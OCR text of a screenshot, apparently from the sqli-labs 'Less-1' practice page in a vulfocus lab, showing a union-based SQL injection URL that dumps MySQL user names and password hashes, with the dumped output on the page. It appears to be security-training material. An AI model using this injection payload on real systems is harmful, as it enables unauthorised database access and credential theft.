 首页 - vulfocus
Less-1 **Error Based- String**
不安全
45.32.113.109:12567/Less-1/?id=0%27%20union%20select%201,(select%20group_concat(host,user,password)%20from%20mysql.user),3%20...
Welcome Dhakkan
Your Login
name:localhostroot*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9,77cb914f1328root*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9,127.0.0
sys-maint*7C2B63E7C94D3B94269E85187170A5D3033CD60D
Your Password:3
SQLI DUMB SERIES-1
Ps
Pr
PC
W
英
15:43
2022/3/24